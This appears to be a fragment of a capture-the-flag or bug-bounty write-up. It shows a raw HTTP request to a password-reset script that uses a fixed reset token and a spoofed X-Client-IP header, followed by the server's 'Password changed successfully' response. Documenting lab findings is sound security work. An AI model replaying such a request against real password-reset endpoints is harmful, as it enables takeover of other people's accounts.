 GET /passwordreset.php?token=tuhin1729BugBaseReSeTpAsSwD&password=Test!1337 HTTP/1.1
Host: 13.127.95.30
User-Agent: curl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.127.95.30/passwordreset.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://13.127.95.30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Client-IP: 13.127.95.30
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 19:00:57 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Password changed successfully.